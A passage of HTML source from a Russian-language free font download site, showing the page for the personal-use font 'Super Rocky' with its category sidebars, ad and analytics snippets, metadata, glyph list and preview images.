title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,917,908</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,917,908</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Шрифта">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Шрифта">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Шрифта">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Шрифта">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Шрифта">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Шрифта">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Шрифта">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Шрифта">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Шрифта">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Шрифта">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Шрифта">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Шрифта">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Шрифта">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Шрифта">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Шрифта">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Шрифта">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Шрифта">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Шрифта">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Super Rocky Шрифта -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Дом</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Без рубрики">Без рубрики</a></span>
	<span class="webfontsbreadcrumb">/ Super Rocky</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Super Rocky Шрифта</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Добавлен <strong>Apr 22 2024</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Super-Rocky.font.rate" id="rate" title="Super Rocky Шрифта Ставка  Нет оценки" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Оценить</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Super-Rocky.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Super-Rocky.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Super-Rocky.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Super-Rocky.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Super-Rocky.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky.webp" style="margin-left:16px;vertical-align: middle;" alt="Super Rocky Шрифта" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Super-Rocky.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Настройка просмотра</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Super-Rocky.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Super Rocky Скачать шрифт"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Загрузка</span></a>
							 <a href="https://webfonts.ffonts.net/Super-Rocky.font" title="Super Rocky Скачать шрифт" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Super Rocky Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Super Rocky Описание</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Загрузки:</b> 377</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by allsuperfont.com - Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span> Super Rocky  </li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 451</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/super" title="super Шрифта Поиск">super</a></li> <li><a href="/tag/0/rocky" title="rocky Шрифта Поиск">rocky</a></li> <li><a href="/tag/0/regular" title="regular Шрифта Поиск">regular</a></li> <li><a href="/tag/0/version" title="version Шрифта Поиск">version</a></li> <li><a href="/tag/0/000" title="000 Шрифта Поиск">000</a></li> <li><a href="/tag/0/451" title="451 Шрифта Поиск">451</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Шрифта Поиск">fontspecific</a></li> <li><a href="/tag/0/farsi" title="farsi Шрифта Поиск">farsi</a></li> 
						<li><a href="/date/0/2024-04-22" title="2024-04-22">2024-04-22</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Super Rocky ВЕРХНИЙ</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-RockyA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-RockyA.webp" alt="Super Rocky Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Super Rocky строчной</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rockya.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rockya.webp" alt="Super Rocky Шрифта строчной"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Super Rocky ДРУГИЕ символов</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky0.webp" alt="Super Rocky Шрифта ДРУГИЕ символов"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_1.webp" alt="Super Rocky Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_2.webp" alt="Super Rocky Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky_example_3.webp" alt="Super Rocky Шрифта examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Super-Rocky.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Super Rocky Скачать шрифт" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Загрузка</span></a>
					<span class="downloadsfont_css">377 Загрузки</span>
				</div>	

</div><ul class="fontlist1"></ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
